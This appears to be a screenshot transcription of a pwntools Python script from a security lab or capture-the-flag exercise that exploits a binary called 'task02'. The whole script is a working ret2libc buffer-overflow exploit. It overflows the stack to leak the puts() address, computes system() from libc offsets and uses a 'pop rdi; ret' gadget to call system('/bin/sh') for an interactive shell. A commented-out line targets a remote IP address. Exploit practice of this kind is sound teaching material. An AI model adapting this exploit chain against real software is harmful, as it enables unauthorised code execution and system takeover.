 1_deadbeef.py 3 2_1234_acbd.py 9 3_system.py 3 solve_task02.py 5 ×
workspace > 06-lab-files > solve-task02 > solve_task02.py > ...
1 from pwn import *
2
3
4 io = process("./task02")
5 # io = remote('45.76.91.112', 10062)
6
7 io.recvuntil(b"What is your name?\n")
8
9 junk_length = 128 + 8
10 msg = "Hack-in-progress\0"
11 junk = bytes(msg + 'a' * (junk_length - len(msg)), 'utf-8')
12
13
14 # First hack: Get address of puts()
15 first_ret_value = p64(0x401189) # Address of leaky_function()
16 second_ret_value = p64(0x4011DA) # Address of main()
17 input = junk + first_ret_value + second_ret_value
18 io.sendline(input)
19
20
21 # Get back the address of puts()
22 hello_line = io.recvline()
23 leaky_line = io.recvline()
24 print(f"{leaky_line = }")
25
26 puts_address = int(leaky_line.split()[4].decode("utf-8"), 16)
27 print(f'{hex(puts_address) = }')
28
29 puts_offset = 0x6f690 # from gdb
30 system_offset = 0x45390 # from gdb
31 base_libc = puts_address - puts_offset
32 system_address = base_libc + system_offset
33 print(f'{hex(system_address) = }\n')
34
35
36 # Second hack: Call system()
37 first_ret_value = p64(0x40129b) # Address of "pop rdi; ret" gadget
38 rdi_value = p64(0x40302a) # Address of "/bin/sh" in binary
39 second_ret_value = p64(system_address)
40 input = junk + first_ret_value + rdi_value + second_ret_value
41
42 io.sendline(input)
43 io.interactive()
44